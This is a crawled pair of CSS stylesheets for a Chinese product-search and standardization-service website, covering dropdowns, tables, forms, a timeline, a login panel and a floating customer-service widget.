.pro_ser select{display:block; width:160px; height:32px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; padding-left:10px; margin:0 14px 0 4px;}



/*第一个*/
.pro_ser .selectbox{ height:34px; width:222px; float:left; margin-right:8px; position:relative }
.pro_ser .selemediv{ width:222px; height:34px; position:relative }
.pro_ser .selemenu{ width:222px; height:34px; background:#fff; color:#999; border:#d0d0d0 1px solid; text-indent:10px; background:url(../images/xiala.png) 150px center no-repeat #fff; border-radius:4px;}
.pro_ser .selemenu{ font-size:14px;}
.pro_ser .citylist2{box-shadow:0px 5px 5px #ccc; font-size:14px; color:#666; position:absolute; padding:10px 20px; top:32px; left:0; background:#fff;border:#d0d0d0 1px solid;display:none;  z-index:999;}
.pro_ser .citylist2 ul{ float:left; width:550px;line-height:34px;} 
.pro_ser .citylist2 ul li{ float:left; cursor:pointer}
.pro_ser .citylist2 ul li:hover{ color:#ff4400;}
.pro_ser .citylist2 .chengshi li{ width:20%;}
.pro_ser .selectbox ul,li{ list-style:none;}
.pro_ser .xzk{ width:550px; overflow:hidden; clear: both;}
.pro_ser .citylist2 .active{ color:#ff4400}
/*第二个*/
.pro_ser .selectbox2{ height:34px; width:222px; float:left; margin-right:8px;}
.pro_ser .selemediv2{ width:222px; height:34px; position:relative }
.pro_ser .selemenu2{ width:222px; height:34px; background:#fff; color:#999; border:#d0d0d0 1px solid; text-indent:10px; background:url(../images/xiala.png) 150px center no-repeat #fff; border-radius:4px;}
.pro_ser .selemenu2{ font-size:14px;}
.pro_ser .citylist22{box-shadow:0px 5px 5px #ccc; font-size:14px; color:#666; position:absolute; padding:10px 20px; top:32px; left:0; background:#fff;border:#d0d0d0 1px solid;display:none;  z-index:999;}
.pro_ser .citylist22 ul{ float:left; width:550px;line-height:34px;} 
.pro_ser .citylist22 ul li{ float:left; cursor:pointer}
.pro_ser .citylist22 ul li:hover{ color:#ff4400;}
.pro_ser .citylist22 .chengshi2 li{ width:20%;}
.pro_ser .selectbox2 ul,li{ list-style:none;}
.pro_ser .xzk2{ width:550px; overflow:hidden; clear: both;}
.pro_ser .citylist22 .active{ color:#ff4400}
/*第三个*/
.pro_ser .selectbox3{ height:34px; width:222px; float:left; margin-right:8px;}
.pro_ser .selemediv3{ width:222px; height:34px; position:relative }
.pro_ser .selemenu3{ width:222px; height:34px; background:#fff; color:#999; border:#d0d0d0 1px solid; text-indent:10px; background:url(../images/xiala.png) 150px center no-repeat #fff; border-radius:4px;}
.pro_ser .selemenu3{ font-size:14px;}
.pro_ser .citylist23{box-shadow:0px 5px 5px #ccc; font-size:14px; color:#666; position:absolute; padding:10px 20px; top:32px; left:0; background:#fff;border:#d0d0d0 1px solid;display:none;  z-index:999;}
.pro_ser .citylist23 ul{ float:left; width:550px;line-height:34px;} 
.pro_ser .citylist23 ul li{ float:left; cursor:pointer}
.pro_ser .citylist23 ul li:hover{ color:#ff4400;}
.pro_ser .citylist23 .chengshi3 li{ width:20%;}
.pro_ser .selectbox3 ul,li{ list-style:none;}
.pro_ser .xzk3{ width:550px; overflow:hidden; clear: both;}
.pro_ser .citylist23 .active{ color:#ff4400}


/*产品表格*/
.pro_table{ width:1120px; margin:40px auto 0;}
.pro_table table{ text-align:center; border-left:#ccc 1px solid; border-right:#ccc 1px solid; border-top:#ccc 1px solid; color:#333;}
.pro_table table td{ border-right:#ccc 1px solid; border-bottom:#ccc 1px solid; height:36px; line-height:36px;}
.pro_table table td.tb_gm{ width:80px;}
.pro_table a.pro_buy{ display:block; width:70px; height:26px; background:#ed1b24; color:#fff; line-height:26px; border-radius:2px; margin:0 5px;}
.pro_table table span{ color:#187bc9; font-size:16px;}
.pro_table table a{ color:#333;}
.pro_table table a:hover{ text-decoration:underline;}

.car_di{ width:1120px; height:50px; border-top:#ccc 1px solid; margin-top:20px;}
.car_di ul li{ float:left; height:50px; line-height:50px;}
.car_di ul li a{ color:#187bc9;}
.car_di ul li.car_xz{ float:right;}
.car_di ul li.car_xz i{ color:#f00; font-size:16px; font-weight:bold;}
.car_di ul li.car_zj{ float:right;}
.car_di ul li.car_zj i{ color:#f00; font-size:16px; font-weight:bold;}
.car_di ul li.car_js{ float:right;}
.car_di ul li a.car_js{ display:block; width:90px; height:50px; float:right; background:#ed1b24; text-align:center; line-height:50px; font-size:16px; color:#fff;}
.car_di ul li input.car_js{ display:block; width:90px; height:50px; float:right; background:#ed1b24; text-align:center; border:0; cursor:pointer; font-size:16px; color:#fff;}

/*页码样式*/
.pages{ text-align:center; font-size:14px; padding:30px 4px 30px;}
.pages a{ display:inline-block; *display:inline; *zoom:1; min-width:10px; color:#444; height:24px; line-height:24px; text-align:center; background:#fff; padding:2px 9px; margin:0 4px; border:1px solid #c6c6c6;}
.pages a:active,
.pages a:hover{ color:#fff; background:#187bc9; border-color:#187bc9;}
.pages span{ display:inline-block; *display:inline; *zoom:1; min-width:10px; color:#444; height:24px; line-height:24px; text-align:center; background:#fff; padding:2px 9px; margin:0 4px; border:1px solid #c6c6c6;}
.pages span.current{ color:#fff; background:#187bc9; border-color:#187bc9; cursor:pointer;}
/*文件下载*/
.list_dw{ padding:10px 30px;}
.list_dw ul li{ height:36px; line-height:36px; background:url(../images/jiao.png) no-repeat 0 18px; text-indent:16px; border-bottom:#f0f0f0 1px dashed; padding-top:4px;}
.list_dw ul li span{ float:left; color:#333;}
.list_dw ul li a{ float:right; color:#ed1b24;}
.dw_ser{ width:850px; margin:18px auto 0; padding:24px 0; border:#f0f0f0 1px solid; background:#f9f9f9; border-radius:8px;}
.dw_ser p{ display:block; width:300px; float:left; overflow:hidden;}
.dw_ser p *:focus{ outline:none;}
.dw_ser p label{ display:block; width:5em; height:34px; line-height:34px; color:#444; text-align:right; white-space:nowrap; padding-right:8px; float:left;}
.dw_ser p input.text{ display:block; width:188px; height:24px; line-height:24px; color:#999; font-size:14px; padding:4px 10px; border:1px solid #d0d0d0; float:left; border-radius:4px;}
.dw_ser select{display:block; width:210px; height:34px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; padding-left:10px;}
.dw_ser .btn{display:block; width:80px; height:30px; background:#187bc9; color:#fff; line-height:30px; border-radius:2px; margin:0 5px; border:none; margin:0 0 0 140px;}
.dw_ser2{ width:1120px; margin:18px auto 0; padding:24px 0; border:#f0f0f0 1px solid; background:#f9f9f9; border-radius:8px;}
.dw_ser2 p{ display:block; width:300px; float:left; overflow:hidden;}
.dw_ser2 p *:focus{ outline:none;}
.dw_ser2 p label{ display:block; width:5em; height:34px; line-height:34px; color:#444; text-align:right; white-space:nowrap; padding-right:8px; float:left;}
.dw_ser2 p input.text{ display:block; width:188px; height:24px; line-height:24px; color:#999; font-size:14px; padding:4px 10px; border:1px solid #d0d0d0; float:left; border-radius:4px;}
.dw_ser2 .btn{display:block; width:80px; height:30px; background:#187bc9; color:#fff; line-height:30px; border-radius:2px; margin:0 5px; border:none; margin:0 0 0 140px;}
/*标准化服务试点*/
.b_top{ width:100%; height:600px; background:url(../images/bz_bg.jpg) no-repeat center;}
.w1016{ width:1016px; margin:auto;}
.w1016 .logo{ display:block; padding:74px 0 0 116px;}
ul.b_nav2{ width:426px; margin:auto;}
ul.b_nav2 li{ float:left; margin:80px 21px 0;}
.w1016 .b_tp{ margin:69px 0 0 305px;}
.w1016 .b_ewm{ margin:40px 0 0 168px;}

.bz_jj{ width:1180px; height:152px; background:url(../images/b_jj.png) no-repeat; margin:-71px auto 0;}
.bz_jj span{ display:block; width:970px; height:110px; color:#333; font-size:18px; line-height:36px; margin-left:170px; padding-top:16px; overflow:hidden;}

.xj_fhsy{ position:fixed; width:100px; height:40px; text-align:center; line-height:40px; right:10px; bottom:30px;}
.xj_fhsy a{ display:block; width:100px; height:40px; background:#0c6092; color:#fff;}

/*意见箱*/
form.message{ display:block; padding:32px 0 58px; overflow:hidden; margin:0 48px}
form.message p{ display:block; overflow:hidden; padding:12px 68px;}
form.message p *:focus{ outline:none;}
form.message p label{ display:block; width:5em; height:34px; line-height:34px; color:#444; font-size:16px; text-align:right; white-space:nowrap; padding-right:8px; float:left;}
form.message p label.radio{ width:auto; background:url(../images/radio.png) left top no-repeat; padding:0 0 0 26px; margin:0 28px 0 0; cursor:pointer;}
form.message p label.radio input{ display:none;}
form.message p label.radio.check{ background-position:left bottom;}
form.message p input.text{ display:block; width:288px; height:24px; line-height:24px; color:#444; font-size:14px; padding:4px 10px; border:1px solid #e8e8e8; float:left;}
form.message p input.short{ width:154px;}
form.message p a.btn{ display:block; width:124px; height:34px; line-height:34px; color:#fff; font-size:14px; text-align:center; background:#ed2024; float:left; margin-left:10px;}
form.message p img{ display:block; width:122px; height:32px; border:1px solid #e8e8e8; cursor:pointer; float:left; margin-left:10px;}
form.message p select{ display:block; width:144px; height:34px; line-height:34px; color:#444; font-size:14px; text-align:center; background:#fff; padding:0 8px; border:1px solid #e8e8e8; cursor:pointer; float:left; margin-right:22px;}
form.message p textarea{ display:block; width:358px; height:70px; line-height:24px; color:#444; font-size:14px; padding:4px 10px; border:1px solid #e8e8e8; resize:none; float:left;}
form.message p input.btn{ display:block; width:162px; height:36px; line-height:36px; *line-height:normal; color:#fff; font-size:16px; background:#187bc9; border:none; cursor:pointer; float:left; margin-left:154px;}


/*信息速递*/
.b_xx{ border-left:#cfcfcf 5px solid; padding-bottom:36px;}
.w1018{ width:1013px; margin:auto;}
.bxx_nav{ padding:30px 0 0 20px; height:60px;}
.bxx_nav img{ float:left; margin-right:9px;}
.bxx_nav h3{ float:left; color:#0c6092; font-size:28px; line-height:50px;}
.bxx_nav span{ display:block; width:794px; height:20px; background:#f3f3f3; float:right; margin-top:16px;}
.b_newl{ margin-left:25px; margin-top:10px; margin-right:40px;}
.bx_nav{ width:440px; height:46px; line-height:46px; background:url(../images/ljiao.jpg) no-repeat 8px center; border-bottom:#f3f3f3 1px solid;}
.bx_nav span{ padding-left:28px; color:#333; font-size:18px; float:left;}
.bx_nav a{color:#999; float:right;}
.bx_nav a:hover{ color:#0c6092;}
.b_newl ul li{ background:url(../images/heidian.jpg) 6px center no-repeat; width:440px; height:40px; line-height:40px; border-bottom:#eaeaea 1px dashed;}
.b_newl ul li a{ color:#333; float:left; text-indent:20px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; width:360px;}
.b_newl ul li a:hover{ color:#0c6092;}
.b_newl ul li span{ color:#999; float:right;}
/*试点服务内容*/
.b_sdnav{ width:1018px; margin:auto; height:91px; background:url(../images/b_02bg.png) no-repeat;}
.b_sdnav h3{ color:#0c6092; font-size:28px; float:right; line-height:40px; padding:30px 100px 0 0;}
.b_sdnei{ border-right:#cfcfcf 5px solid; width:1012px; margin:auto; padding:30px 0 50px 0;}
.bsd_a{ display:block; width:350px; height:36px; border:#0c6092 1px solid; margin:auto; color:#0c6092; font-size:16px; border-radius:40px; text-align:center; line-height:36px;}
.bsd_a:hover{ background:#0c6092; color:#fff;}
.b_sdnei ul li{ width:282px; height:170px; text-align:center; float:left; margin:54px 26px 0 26px;}
.b_sdnei ul li img{ width:282px; height:170px; border-radius:20px;}
.b_sdnei ul li h3{ color:#fff; font-size:20px; position:relative; top:-150px;}
.b_sdnei ul li span{ position:relative; top:-65px; display:block; width:282px; height:38px; background:url(../images/spanbg.png) no-repeat; line-height:38px; color:#fff;}
/*工作推进*/
.b_tjnav{ width:1017px; margin:auto; height:91px; background:url(../images/b_03bg.png) no-repeat;}
.b_tjnav h3{ color:#0c6092; font-size:28px;line-height:40px; padding:30px 0 0 95px;}
.b_tjnei{ width:1012px; margin:auto; border-left:#cfcfcf 5px solid;}
/*时间轴*/
.timeline{ padding:0 0 50px; position:relative;}
#timeline{ width:900px; background:url(../images/year_line.png) center 49px repeat-x; overflow:hidden; margin:20px auto 0; position:relative;}
.timeline ul#dates{ display:block; height:102px; overflow:hidden;}
.timeline ul#dates li{ display:block; width:124px; height:102px; float:left;}
.timeline ul#dates li a{ display:block; width:102px; height:102px; line-height:164px; color:#70704c; font-size:16px; text-align:center; background:url(../images/year_li.png) center no-repeat; margin:0 auto;}
.timeline ul#dates li a i{ float:left; padding-left:13px;}
.timeline ul#dates li a span{}
.timeline ul#dates li a.selected{ line-height:20px; color:#fff; font-size:16px; background-image:url(../images/year_cur.png); padding-top:0;}
.timeline ul#dates li a.selected i{ display:block; width:102px; height:30px; line-height:20px; padding:0; float:none;}
.timeline ul#dates li a.selected span{ color:#fff; font-size:18px; font-weight:bold; display:block; width:102px; position:relative; top:-10px; line-height:18px; padding-top:38px; padding-right:0; float:none;}
.timeline .issues{ width:858px; margin:0 auto; overflow:hidden;}
.timeline ul#issues{ display:block; overflow:hidden;}
.timeline ul#issues li{ display:block; width:858px; padding:48px 0 0; position:relative; float:left;}
.timeline ul#issues li span{ display:block; width:810px; padding:20px; color:#333; font-size:16px; line-height:32px;border:#d0d0d0 1px solid; border-radius:25px;}
.timeline a#prev,
.timeline a#next{ display:block; width:42px; height:42px; position:absolute; bottom:80px; overflow:hidden;}
.timeline a#prev{ left:50%; margin-left:-470px; background:url(../images/year_prev.png) left center no-repeat;}
.timeline a#next{ right:50%; margin-right:-470px; background:url(../images/year_next.png) right center no-repeat;}
/*可视数据*/
.b_ksnav{ width:1017px; margin:auto; height:91px; background:url(../images/b_04bg.png) no-repeat;}
.b_ksnav h3{ color:#0c6092; font-size:28px; float:right; line-height:40px; padding:30px 100px 0 0;}
.b_ksnei{ border-right:#cfcfcf 5px solid; width:1012px; margin:auto; padding:30px 0 50px 0;}
.b_ksnei .bing{ width:500px; float:left;}
.b_ksnei .zhexian{ width:500px; float:right;}

/*联系我们*/
.b_lxnav{ width:1016px; margin:auto; height:91px; background:url(../images/b_05bg.png) no-repeat;}
.b_lxnav h3{ color:#0c6092; font-size:28px;line-height:40px; padding:30px 0 0 95px;}
.b_lxnei{ width:1010px; margin:auto; border-left:#cfcfcf 5px solid; padding:35px 0;}
.b_lx{ width:837px; height:200px; background:url(../images/b_lx.jpg) no-repeat; margin:auto; padding:25px 50px; overflow:hidden;}
.b_lx span{ display:block; float:left; width:570px; height:204px; color:#333; font-size:18px; line-height:34px; overflow:hidden;}
.b_lx ul{ float:right;}
.b_lx ul li{ width:250px; height:80px; margin-bottom:22px;}
.b_lx ul li img{ width:250px; height:80px;}
/*大图链接*/
.fengex{ width:1015px; height:57px; background:url(../images/fengex.png) no-repeat; margin:auto;}
.b_ul{ border-right:#cfcfcf 5px solid; width:1010px; margin:auto; padding:35px 0 20px 0;}
.b_ul li{ width:937px; height:189px; margin:20px auto 30px;}
/*标准页面底部*/
.b_foot{ width:100%; background:#686868; text-align:center; color:#fff; line-height:28px; padding:15px 0;}
.b_foot a{ color:#fff;}
.b_foot a:hover{ text-decoration:underline;}
/*新闻列表*/
.list_news{ padding:10px 30px;}
.list_news ul li{ height:36px; line-height:36px; background:url(../images/jiao.png) no-repeat 0 18px; text-indent:16px; border-bottom:#f0f0f0 1px dashed; padding-top:4px;}
.list_news ul li span{ float:right; color:#999;}
.list_news ul li a{ float:left; color:#333;}
.list_news ul li a:hover{ color:#0c6092;}
/*详情*/
.tit{font-size:20px; color:#333; text-align:center; height:60px; line-height:60px;}
.info{ width:906px; height:36px; line-height:36px; background:#f9f9f9; text-align:center; color:#999;}
/*文章切换*/
.change{ border-top:1px solid #f5f5f5; margin:20px 0 0 0; overflow:hidden; padding:10px 20px 24px;}
.change p{ display:block; height:32px; line-height:32px; color:#187bc9; font-size:16px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.change p a{ color:#444; font-size:14px;}
.change p a:hover{ color:#187bc9; text-decoration:underline;}

/*标准轮播图*/
.banner2 { height:260px; position: relative; overflow:hidden;}
.banner2 .slideBox { height:260px; overflow: hidden; position: relative; margin: 0 auto; }
.banner2 .slideBox .hd { height: 12px; width:96px; overflow: hidden; position:absolute; left: 50%; margin-left:-42px; bottom:25px; z-index: 1; }
.banner2 .slideBox .hd ul { overflow: hidden; zoom: 1; float: left; }
.banner2 .slideBox .hd ul li {  float: left; margin-right:10px; width: 10px; height: 10px; border-radius:75px; background:#fff; cursor: pointer;}
.banner2 .slideBox .hd ul li.on { background:#ed1b24; }
.banner2 .slideBox .bd { position: relative; height: 100%; z-index: 0; }
.banner2 .slideBox .bd li { zoom: 1; vertical-align: middle;text-align: center;  }
.banner2 .slideBox .bd a { display: block; text-align: center; }

.b_tou{ width:1160px; margin:auto; text-align:center; background:url(../images/b_toubg.png) no-repeat right 0; margin-bottom:10px;}
.b_tou img{ margin:30px 0 4px 0;}
.b_tou h3{ color:#333; font-size:26px; font-weight:normal; line-height:40px;}
.b_tou span{ color:#999; font-size:16px; line-height:30px;}
/*标准首页样式*/
.b_zi{ margin:20px 0 36px 0;}
.bzi_nav{ width:560px; height:24px; background:url(../images/bzinav1.png) no-repeat;}
.bzi_nav span{ color:#0c6092; font-size:18px; padding-left:30px;}
.bzi_nav2{ width:560px; height:24px; background:url(../images/bzinav2.png) no-repeat;}
.bzi_nav2 span{ color:#0c6092; font-size:18px; padding-left:30px;}
.bzi_nav3{ width:560px; height:24px; background:url(../images/bzinav3.png) no-repeat;}
.bzi_nav3 span{ color:#0c6092; font-size:18px; padding-left:30px;}
.bzi_nav4{ width:560px; height:24px; background:url(../images/bzinav4.png) no-repeat;}
.bzi_nav4 span{ color:#0c6092; font-size:18px; padding-left:30px;}
.bzi_nei{ width:560px; height:510px; background:#fdfdfd; box-shadow:0px 3px 10px #ccc;}
.bzi_ab{ width:526px; height:116px; padding:26px 0 20px 0; margin:auto;}
.bzi_ab img{ float:left; width:210px; height:116px; border-radius:5px;}
.bzi_ab span{ display:block; width:296px; height:112px; overflow:hidden; color:#333; line-height:28px; float:right;}
.bzi_ab span a{ color:#e60808;}
.bzi_ab span a:hover{ text-decoration:underline;}
.b_zi p.xian{ display:block; width:560px; height:2px; background:url(../images/xian.png) no-repeat;}
.b_zi ul.zinav{ width:446px; margin:auto; height:122px; padding:19px 0 14px 0;}
.b_zi ul.zinav li{ width:82px; height:122px; float:left; margin:0 33px;}
.b_zi ul.zinav li img{ width:82px; height:82px;}
.b_zi ul.zinav li span{ display:block; width:82px; height:40px; text-align:center; line-height:40px; color:#0c6092; font-size:16px;}
.b_zi ul.zinew{ width:526px; margin:auto; padding-top:8px;}
.b_zi ul.zinew li{ background:url(../images/huijiao.png) 0 center no-repeat; height:32px; line-height:32px;}
.b_zi ul.zinew li a{ display:block; width:460px; float:left; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; color:#333; text-indent:16px;}
.b_zi ul.zinew li a:hover{ color:#0c6092;}
.b_zi ul.zinew li span{ color:#e60808; float:right;}
/*大图上左侧菜单*/
.menu {position:relative; top:-260px; left:50%; margin-left:-580px; width:200px; height:240px; padding-top:20px; background:url(../images/category.png) no-repeat; }
.menu ul { width: 200px; box-sizing: border-box; position: relative; }
.menu ul li {  background:url(../images/jiao.png) 160px center no-repeat; z-index: 2;  border-bottom:#bfd9f2 1px dashed; text-align:center;}
.menu ul li a {  height:50px; line-height:50px; color:#fff; font-size:16px; }
.menu ul li a:hover { text-decoration: underline; cursor: pointer; }
.menu ul li:hover { background-color:#187bc9; }
.menu ul li:hover .submenu { display: block; }
.menu ul li:hover span { width: 30px; height: 30px; display: inline-block; background-color: #FFF; float: right; z-index: 100; position: relative; }
.menu ul li .submenu { position: absolute; left:200px; top: 0; width:200px; height:258px; background-color: #187bc9; z-index: 3; display: none; }
.menu ul li .submenu a {  display:block; width:200px; height:50px; line-height:50px; color:#fff; font-size:14px;}
/*左侧下拉二级菜单*/
.ny_zblb1 ul.clearfix li{ width:180px; height:auto; border-radius:4px; text-align:center; line-height:34px; margin:18px 0 8px 0;}
.ny_zblb1 ul.clearfix li a{display:block; width:180px; height:34px; color:#333; border-radius:4px; border:#ddd 1px solid;}
.ny_zblb1 ul.clearfix li a.cur{background:#187bc9; color:#fff; border:#187bc9 1px solid;}
.ny_zblb1 ul.clearfix li a:hover{ color:#fff;}
.ny_zblb1 li ul.aaa{display:none;color:#666; border:#ddd 1px solid; padding-top:16px; border-radius:4px;}
.ny_zblb1 li ul.aaa li{float:none;line-height:26px;margin-top:0px;font-size:14px; border:none; border-bottom:#ddd 1px dashed;}
.ny_zblb1 li ul.aaa li a{pdisplay:block;background:none; border:none;}
.ny_zblb1 li ul.aaa a:hover{color:#187bc9;}

.box{width:100%;height:100%;background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7F000000,endcolorstr=#7F000000);position:fixed;z-index:100;display:none;}
.hint{width:500px;height:332px;margin:0 auto;background:#fff;position:fixed;top:50%;left:50%;margin-left:-300px;margin-top:-166px;z-index:111;display:none; border:#0c6092 2px solid; box-shadow:0px 3px 10px #848484;}
.hint-in1{width:500px;height:2px;background:#0c6092;position:relative;}
.hint1{width:48px;height:47px;background:url(../images/hint1.png) no-repeat;-webkit-background-size:48px 47px;
background-size:48px 47px;top:12px;left:98px;position:absolute;z-index:111;}
.hint2{line-height:70px;color:#f4e8df;font-size:26px;padding-left:156px;}
.hint3{width:26px;height:25px;background:url(../images/hint3.png) no-repeat;-webkit-background-size:26px 25px;background-size:26px 25px; position:absolute;top:7px;right:7px;}
.hint3:hover{width:26px;height:25px;background:url(../images/hint33.png) no-repeat;-webkit-background-size:26px 25px;background-size:26px 25px; position:absolute;top:7px;right:7px;}
.hint-in2{ width:500px; height:330px;}
.hint-in2 img{ width:500px; height:330px;}

.p_sertj{width: 1060px;padding-bottom: 20px; margin: 18px auto 0; padding: 14px 30px; border: #f0f0f0 1px solid; background: #f9f9f9; border-radius: 8px;}
.p_sertj h4{ color:#187bc9; font-size:16px; line-height:40px;}
.p_sertj ul{ display:block; width:270px; height:30px; float:left; margin:0 20px 10px 0; padding-left:10px; border:#f0f0f0 1px solid; background:#fff; border-radius:5px;}
.p_sertj ul li{ display:block; width:90px; float:left; height:30px; line-height:30px;}
.p_sertj ul li span{ color:#187bc9;}


/* online */
#online_qq_tab a,.onlineMenu h3,.onlineMenu li.tli,.newpage{background:url(../images/float_s.gif) no-repeat;}
#onlineService,.onlineMenu,.btmbg{background:url(../images/float_bg.gif) no-repeat;}

#online_qq_layer{z-index:99;position:fixed;right:0px;top:0;margin:150px 0 0 0;}

*html #online_qq_layer{position:absolute;top:expression(eval(document.documentElement.scrollTop));}

#online_qq_tab{width:28px;float:left;margin:60px 0 0 0;position:relative;z-index:9;}
#online_qq_tab a{display:block;height:118px;line-height:999em;overflow:hidden;}
#online_qq_tab a#floatShow{background-position:-30px -374px;}
#online_qq_tab a#floatHide{background-position:0 -374px;}

#onlineService{display:inline;margin-left:-1px;float:left;width:130px;display:none;background-position:0 0;padding:10px 0 0 0;}
.onlineMenu{background-position:-262px 0;background-repeat:repeat-y;padding:0 15px;}
.onlineMenu h3{height:36px;line-height:999em;overflow:hidden;border-bottom:solid 1px #ACE5F9;}
.onlineMenu h3.tQQ{background-position:0 10px;}
.onlineMenu h3.tele{background-position:0 -47px;}
.onlineMenu li{height:36px;line-height:36px;border-bottom:solid 1px #E6E5E4;text-align:center;}
.onlineMenu li.tli{padding:0 0 0 20px;font-size:12px;text-align:left;}
.onlineMenu li.zixun{background-position:0px -131px;}
.onlineMenu li.fufei{background-position:0px -190px;}
.onlineMenu li.phone{background-position:0px -244px;}
.onlineMenu li a.newpage{display:block;height:36px;line-height:999em;overflow:hidden;background-position:5px -100px;}
.onlineMenu li img{margin:8px 0 0 0;}
.onlineMenu li.last{border:0;}

.wyzx{padding:8px 0 0 5px;height:57px;overflow:hidden;background:url(../images/webZx_bg.jpg) no-repeat;}

.btmbg{height:12px;overflow:hidden;background-position:-131px 0;}




--- FILE ---
content_type: text/css
request_url: http://www.cntrump.com/style/index.css
body_size: 3203
content:
/*分类*/
.in_fl{ width:240px; height:250px; background:url(../images/flbg.jpg) no-repeat; float:left; box-shadow:0px 3px 10px #b2b2b2;}
.in_fl ul{ padding-top:8px;}
.in_fl ul li{ width:220px; margin:auto; height:37px; border-bottom:#fff 1px dashed; line-height:37px; background:url(../images/jiao.png) no-repeat 54px center;}
.in_fl ul li a{ padding-left:70px; color:#333;}
.in_fl ul li a:hover{ color:#1266a9;}
/*搜索*/
.in_ser{ width:552px; height:240px; background:#fff; box-shadow:0px 3px 10px #b2b2b2; margin:10px 0 0 14px;}
.ser1{ width:530px; height:40px; border-radius:15px; margin:15px auto 0; border:#d0d0d0 1px solid; background:#fff; border-radius:8px;}
.ser1 .search{width:530px; height:40px;}
.ser1 .search .text{ float:left; border:none; background:url(../images/btn.jpg) no-repeat 14px center; color:#999; width:386px; border-right:#d0d0d0 1px solid; height:40px; padding:0; line-height:40px; padding-left:50px;}
.ser1 .search .btn{ float:right; width:93px; height:40px; background:url(../images/btbg.png) center no-repeat; padding:0; margin:0; display:block; border:none; color:#fff; font-size:18px;}
.ser1 .search *:focus{ outline:none;}
form.inser *:focus{ outline:none;}
form.inser .p{ height:30px; padding:7px 0; display:block; width:532px; margin:auto; position:relative;}
form.inser .p span{ color:#999; float:left; margin:0 5px;}
form.inser .p select{ display:block; width:148px; height:28px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; margin-right:18px;}
form.inser .p input.text{ display:block; width:118px; height:28px; border:#d0d0d0 1px solid; border-radius:4px; color:#999; float:left; padding-left:10px;}
form.inser .p input.btn{ display:block; width:68px; height:30px; border:none; background:#187bc9; border-radius:8px; color:#fff; float:left; margin-left:11px;}
.in_ser ul.yuanlai{ width:532px; height:32px; line-height:32px; margin:10px auto 0;}
.in_ser ul.yuanlai li{ float:left; color:#ed1b24;}


/*第一个*/
.in_ser .selectbox{ height:28px; width:148px; float:left; margin-right:8px; position:relative;}
.in_ser .selemediv{ width:148px; height:28px; position:relative }
.in_ser .selemenu{ width:148px; height:28px; background:#fff; color:#999; border:#d0d0d0 1px solid; text-indent:10px; background:url(../images/xiala.png) 150px center no-repeat #fff; border-radius:4px;}
.in_ser .selemenu{ font-size:14px; line-height:28px;}
.in_ser .citylist2{box-shadow:0px 5px 5px #ccc; font-size:14px; color:#666; position:absolute; padding:10px 20px; top:29px; left:0; background:#fff;border:#d0d0d0 1px solid;display:none; z-index:999;}
.in_ser .citylist2 ul{ float:left; width:550px;line-height:34px;} 
.in_ser .citylist2 ul li{ float:left; cursor:pointer}
.in_ser .citylist2 ul li:hover{ color:#ff4400;}
.in_ser .citylist2 .chengshi li{ width:20%;}
.in_ser .selectbox ul,li{ list-style:none;}
.in_ser .xzk{ width:550px; overflow:hidden; clear: both;}
.in_ser .citylist2 .active{ color:#ff4400}
/*第二个*/
.in_ser .selectbox2{ height:28px; width:148px; float:left; margin-right:8px;}
.in_ser .selemediv2{ width:148px; height:28px; position:relative }
.in_ser .selemenu2{ width:148px; height:28px; background:#fff; color:#999; border:#d0d0d0 1px solid; text-indent:10px; background:url(../images/xiala.png) 150px center no-repeat #fff; border-radius:4px;}
.in_ser .selemenu2{ font-size:14px; line-height:28px;}
.in_ser .citylist22{box-shadow:0px 5px 5px #ccc; font-size:14px; color:#666; position:absolute; padding:10px 20px; top:29px; left:0; background:#fff;border:#d0d0d0 1px solid;display:none;  z-index:99;}
.in_ser .citylist22 ul{ float:left; width:550px;line-height:34px;} 
.in_ser .citylist22 ul li{ float:left; cursor:pointer}
.in_ser .citylist22 ul li:hover{ color:#ff4400;}
.in_ser .citylist22 .chengshi2 li{ width:20%;}
.in_ser .selectbox2 ul,li{ list-style:none;}
.in_ser .xzk2{ width:550px; overflow:hidden; clear: both;}
.in_ser .citylist22 .active{ color:#ff4400}
/*第三个*/
.in_ser .selectbox3{ height:28px; width:148px; float:left; margin-right:8px;}
.in_ser .selemediv3{ width:148px; height:28px; position:relative }
.in_ser .selemenu3{ width:148px; height:28px; background:#fff; color:#999; border:#d0d0d0 1px solid; text-indent:10px; background:url(../images/xiala.png) 150px center no-repeat #fff; border-radius:4px;}
.in_ser .selemenu3{ font-size:14px; line-height:28px;}
.in_ser .citylist23{box-shadow:0px 5px 5px #ccc; font-size:14px; color:#666; position:absolute; padding:10px 20px; top:29px; left:0; background:#fff;border:#d0d0d0 1px solid;display:none;  z-index:999;}
.in_ser .citylist23 ul{ float:left; width:550px;line-height:34px;} 
.in_ser .citylist23 ul li{ float:left; cursor:pointer}
.in_ser .citylist23 ul li:hover{ color:#ff4400;}
.in_ser .citylist23 .chengshi3 li{ width:20%;}
.in_ser .selectbox3 ul,li{ list-style:none;}
.in_ser .xzk3{ width:550px; overflow:hidden; clear: both;}
.in_ser .citylist23 .active{ color:#ff4400}



/*登录*/
.in_log{ width:340px; height:240px; background:url(../images/logbg.png) no-repeat; box-shadow:0px 3px 10px #b2b2b2; margin-top:10px;}
.log_nav{ width:340px; height:45px; background:url(../images/geren.png) 116px 11px no-repeat;}
.log_nav span{ color:#fff; font-size:16px; line-height:36px; padding-left:138px;}
.log_nei{ width:340px; height:195px;}

.log_nei ul{ width:300px; margin:auto; padding:10px 0;}
.log_nei ul li{ line-height:40px;color:#999;}
.log_nei ul li span{color:#333;}
.log_nei ul li dd{ float:left; width:96px; margin:6px 2px 0 2px;}
.log_nei ul li dd a{ display:block; width:96px; height:30px; line-height:30px; border-radius:8px; text-align:center; background:#187bc9; color:#fff;}
.loge2{ width:300px; height:38px; margin:6px auto 0;}
.loge2 a{display:block; width:134px; height:34px; color:#666; font-size:14px; margin:auto; border-radius:8px; text-align:center; line-height:34px; line-height:34px;}


form.logeform{ display:block; overflow:hidden; box-sizing:border-box;}
form.logeform p{ display:block; width:300px; background:#fff; border-radius:5px; height:42px; border:#e8e8e8 1px solid; margin:0 auto 10px; overflow:hidden; box-sizing:border-box;}
